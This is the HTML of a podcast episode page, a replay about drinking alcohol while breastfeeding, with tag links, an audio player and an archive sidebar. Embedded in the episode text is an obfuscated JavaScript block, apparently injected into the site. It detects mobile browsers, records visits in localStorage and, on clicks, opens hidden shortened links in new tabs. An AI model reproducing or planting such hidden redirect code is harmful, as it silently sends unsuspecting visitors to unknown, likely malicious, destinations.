											<span class="tags"><span class="screen-reader-text">Posted in:</span> <a href="https://badassbreastfeedingpodcast.com/tag/abby-theuring/" rel="tag">Abby Theuring</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/alcohol/" rel="tag">alcohol</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/alcohol-and-bed-sharing/" rel="tag">alcohol and bed-sharing</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/alcohol-and-breastfeeding/" rel="tag">alcohol and breastfeeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/alcohol-and-breastmilk/" rel="tag">alcohol and breastmilk</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/alcohol-and-milk-supply/" rel="tag">alcohol and milk supply</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/attachment-parenting/" rel="tag">attachment parenting</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/baby/" rel="tag">baby</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/badass-breastfeeder/" rel="tag">badass breastfeeder</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/badass-breastfeeding-podcast/" rel="tag">badass breastfeeding podcast</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/benefits-of-breastfeeding/" rel="tag">benefits of breastfeeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breast/" rel="tag">breast</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breast-feeding/" rel="tag">breast feeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breast-pump/" rel="tag">breast pump</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfed/" rel="tag">breastfed</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeed/" rel="tag">breastfeed</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding/" rel="tag">breastfeeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-education/" rel="tag">breastfeeding education</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-misinformation/" rel="tag">breastfeeding misinformation</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-myths/" rel="tag">breastfeeding myths</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-podcast/" rel="tag">breastfeeding podcast</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-problems/" rel="tag">breastfeeding problems</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-support/" rel="tag">breastfeeding support</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-tools/" rel="tag">breastfeeding tools</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastmilk/" rel="tag">breastmilk</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/dianne-cassidy/" rel="tag">Dianne Cassidy</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/exclusive-breastfeeding/" rel="tag">exclusive breastfeeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/feeding/" rel="tag">feeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/feminism/" rel="tag">feminism</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/fourth-trimester/" rel="tag">fourth trimester</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/gentle-parenting/" rel="tag">gentle parenting</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/getting-started-with-breastfeeding/" rel="tag">getting started with breastfeeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/infant/" rel="tag">infant</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/infant-and-maternal-health/" rel="tag">infant and maternal health</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/infant-feeding/" rel="tag">infant feeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/lactation-consultant/" rel="tag">lactation consultant</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/milk-supply/" rel="tag">milk supply</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/motherhood/" rel="tag">motherhood</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/newborn/" rel="tag">newborn</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/normalize-breastfeeding/" rel="tag">normalize breastfeeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/nursing/" rel="tag">nursing</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/parenthood/" rel="tag">parenthood</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/parenting/" rel="tag">parenting</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/postpartum/" rel="tag">postpartum</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/postpartum-support/" rel="tag">postpartum support</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/pregnancy/" rel="tag">pregnancy</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/pregnant/" rel="tag">pregnant</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/prenatal/" rel="tag">prenatal</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/pumping/" rel="tag">pumping</a></span>
									</div>

										<div class="podcast-episode">
							<div class="podcast-episode-player" data-episode-id="2967" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2967/replay-drinking-alcohol-while-breastfeeding.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (30.0 B)" data-episode-duration="41:22" data-episode-size="30.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
								<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode podcast-episode-2967" id="audio-2967-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2967/replay-drinking-alcohol-while-breastfeeding.mp3?download=true&#038;_=1" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2967/replay-drinking-alcohol-while-breastfeeding.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2967/replay-drinking-alcohol-while-breastfeeding.mp3?download=true</a></audio>							</div>
						</div>
									</div>
		</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">
				
<article id="post-2967" class="entry entry-post post-2967 episode type-episode status-publish has-post-thumbnail hentry category-november-2023 tag-abby-theuring tag-alcohol tag-alcohol-and-bed-sharing tag-alcohol-and-breastfeeding tag-alcohol-and-breastmilk tag-alcohol-and-milk-supply tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

	
	
	
	
	<div class="entry-content">
		
<p>We&#8217;re on vacation this week. Please enjoy this replay! </p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div>

	
<div class="entry-footer">
	
<aside class="share-entry">
	<div class="row align-items-lg-center">
		<div class="col-12 col-lg-auto">
				<h5 class="share-title">Share it:</h5>
	<p class="share-links">
		<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2Freplay-drinking-alcohol-while-breastfeeding%2F" target="_blank" title="Share via Facebook"><span class="mdi mdi-facebook"></span> <span class="screen-reader-text">Facebook</span></a>
		<a href="https://twitter.com/intent/tweet?text=REPLAY+%26%238211%3B+Drinking+Alcohol+While+Breastfeeding&amp;url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2Freplay-drinking-alcohol-while-breastfeeding%2F" target="_blank" title="Share via Twitter"><span class="mdi mdi-twitter"></span> <span class="screen-reader-text">Twitter</span></a>
					<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2Freplay-drinking-alcohol-while-breastfeeding%2F&amp;media=https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/11/Photo-0012.jpg&amp;description=REPLAY+%26%238211%3B+Drinking+Alcohol+While+Breastfeeding" target="_blank" title="Share via Pinterest"><span class="mdi mdi-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a>
				<a href="https://plus.google.com/share?url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2Freplay-drinking-alcohol-while-breastfeeding%2F" target="_blank" title="Share via Google+"><span class="mdi mdi-google-plus"></span> <span class="screen-reader-text">Google+</span></a>
	</p>
			</div>

					<div class="col-12 col-lg">
				<div class="categories">
					<span class="screen-reader-text">Posted in:</span>
					<a href="https://badassbreastfeedingpodcast.com/category/november-2023/" rel="category tag">November 2023</a>				</div>
			</div>
			</div>
</aside>
		
	<aside class="post-controls">
		<div class="row">
			<div class="prev-post col-12 col-lg-6 col-xl-5">
									<a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-rules/" rel="prev"><span class="zmdi mdi mdi-arrow-left"></span> Prev</a>					<h5><a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-rules/">Breastfeeding Rules</a></h5>
							</div>
			<div class="next-post col-12 col-lg-6 col-xl-5 offset-xl-2">
				<a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-expectations-2/" rel="next">Next <span class="mdi mdi-arrow-right"></span></a>				<h5><a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-expectations-2/">Breastfeeding Expectations</a></h5>
			</div>
		</div>
	</aside>

</div>

</article>
			</div>
			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-696ed2f7de214" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-696ed2f7de214" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
